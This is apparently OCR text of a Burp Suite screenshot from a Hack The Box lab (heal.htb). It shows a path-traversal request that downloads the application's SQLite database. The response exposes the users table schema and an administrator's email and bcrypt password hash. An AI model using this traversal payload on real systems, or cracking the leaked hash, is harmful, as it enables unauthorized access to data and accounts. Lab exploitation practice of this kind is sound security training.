 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?filename=../../storage/development.sqlite3 HTTP/1.11
2 Host: api.heal.htb
3 Content-Length: 2560
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 Origin: http://heal.htb
9 Referer: http://heal.htb/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,vi;q=0.8,hy;q=0.7
12 Connection: keep-alive
13
14 {
"content":
"\n <!DOCTYPE html>\n <html>\n <head>\n <style>\n body
{\n font-family: 'Roboto', sans-serif;\n color: #333;\n
line-height: 1.6;\n background-color: #f9f9f9;\n padding:
20px;\n }\n .resume-container {\n max-width: 900px;\n
margin: 50px auto;\n padding: 40px;\n background-color
: #fff;\n box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);\n border-r
adius: 10px;\n }\n h1, h2 {\n color: #007bff;\n
margin-bottom: 20px;\n }\n h1 {\n font-size: 2.5em;\n
text-align: center;\n margin-bottom: 40px;\n }\n
h2 {\n font-size: 1.5em;\n margin-top: 40px;\n }\
n .section {\n margin-bottom: 30px;\n }\n .sect
ion p {\n margin: 5px 0;\n }\n .section p strong {\n
Search 0 highlights
Response
Pretty Raw Hex Render \n
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 2c4805ed-9d76-4300-b809-7a9741e61873
20 x-runtime: 0.004062
21 vary: Origin
22
23 SQLite format 3@ .vÀã(ÖÈ}ãºT55Ktablear_internal_metadataar_internal_metadataCREATE TABLE
"ar_internal_metadata" ("key" varchar NOT NULL PRIMARY KEY, "value" varchar, "created_at"
datetime(6) NOT NULL, "updated_at" datetime(6) NOT
NULL)G[5indexsqlite_autoindex_ar_internal_metadata_1ar_internal_metadatax//tableschema_mig
rationsschema_migrationsCREATE TABLE "schema_migrations" ("version" varchar NOT NULL
PRIMARY
KEY)AU/indexsqlite_autoindex_schema_migrations_1schema_migrationsutableusersusersCREATE
TABLE "users" ("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "email" varchar,
"password_digest" varchar, "created_at" datetime(6) NOT NULL, "updated_at" datetime(6) NOT
NULL, "fullname" varchar, "username" varchar, "is_admin"
boolean)P++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE
sqlite_sequence(name,seq)U--]tabletoken_blackliststoken_blacklistsCREATE TABLE
"token_blacklists" ("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "token" varchar,
"created_at" datetime(6) NOT NULL, "updated_at" datetime(6) NOT NULL)öö usersccÝ
24 )AA'ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG2024-09-27
07:49:31.6148582024-09-27
07:49:31.614858Administratorralph¦îÜÊ¸¦)20240701161836)20240702032524)20240702053125)20240
702131229)20240702133115
25 ¢¢µÈÛî)20240701161836)20240702032524)20240702053125)20240702131229)
20240702133115A¯Al#]AAschema_sha186dacdae5e53daf6a99cc195f85ec397dbaa71b52024-09-27
07:49:07.2690482024-09-27 07:49:07.2690490##AAenvironmentdevelopment2024-09-27
07:49:07.2666762024-09-27 07:49:07.266679
26 áñá#schema_sha1# environment
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 20
Inspector
Notes
Done 33,551 bytes | 1,117 millis
Event log All issues Memory: 166.3MB
1 1 EN 04:22
10 Feb 2025